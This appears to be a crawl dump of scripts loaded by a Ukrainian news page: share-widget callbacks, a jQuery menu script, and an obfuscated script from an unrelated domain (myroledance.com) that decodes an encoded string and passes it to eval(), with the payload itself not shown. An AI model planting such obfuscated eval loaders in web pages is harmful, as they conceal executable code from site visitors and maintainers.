

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1770117417898835
body_size: 396
content:
cb__utl_cb_share_1770117417898835('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/x-javascript
request_url: https://uainfo.org/static/js/mobile.js
body_size: -3
content:
jQuery(document).ready(function(){
/*global jQuery:false */
/*jshint devel:true, laxcomma:true, smarttabs:true */
"use strict";

	// trigger + show menu on fire
	  jQuery(window).resize(function() {
	  /*If browser resized, check width again */
		  if (jQuery(window).width() < 624) {
			   jQuery('#navigation').addClass('hidenav');
			   jQuery('.navigation_1').addClass('hidenav');
			   jQuery('a#triggernav').addClass('showtrig');
			  }
		  else {
			  jQuery('#navigation').removeClass('hidenav');
			  jQuery('.navigation_1').removeClass('hidenav');
			  jQuery('a#triggernav').removeClass('showtrig');}
	  });
	  
        jQuery('a#triggernav').click(function(){ 
                jQuery('#navigation').toggleClass('shownav'); 
                jQuery('.navigation_1').toggleClass('shownav'); 
                jQuery(this).toggleClass('active'); 
                return false; 
        }); 
		
		
		
	// 2nd trigger + show menu on fire
	  jQuery(window).resize(function() {
	  /*If browser resized, check width again */
		  if (jQuery(window).width() < 624) {
			   jQuery('#sec-nav').addClass('hidenav');
			   jQuery('a#triggernav-sec').addClass('showtrig');
			  }
		  else {
			  jQuery('#sec-nav').removeClass('hidenav');
			  jQuery('a#triggernav-sec').removeClass('showtrig');}
	  });
	  
        jQuery('a#triggernav-sec').click(function(){ 
                jQuery('#sec-nav').toggleClass('shownav'); 
                jQuery(this).toggleClass('active'); 
                return false; 
        }); 
});

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTcwMDIyODYyOS12LWluc3RhZ3JhbS16LXlhdmlsYXMtbm92YS16aXJrYS1oaXQta290YS1wYW5hLXN0ZXBhbmEtcGV0cm92aWNoYS5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1770117418757285
body_size: 327
content:
callback__utl_cb_share_1770117418757285([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"wh":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1700228629-v-instagram-z-yavilas-nova-zirka-hit-kota-pana-stepana-petrovicha.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1700228629-v-instagram-z-yavilas-nova-zirka-hit-kota-pana-stepana-petrovicha.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1713
content:
var _0xc78e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe69c(d,e,f){var g=_0xc78e[2][_0xc78e[1]](_0xc78e[0]);var h=g[_0xc78e[3]](0,e);var i=g[_0xc78e[3]](0,f);var j=d[_0xc78e[1]](_0xc78e[0])[_0xc78e[10]]()[_0xc78e[9]](function(a,b,c){if(h[_0xc78e[4]](b)!==-1)return a+=h[_0xc78e[4]](b)*(Math[_0xc78e[8]](e,c))},0);var k=_0xc78e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc78e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe69c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",7,"nvCtblphT",5,4,28))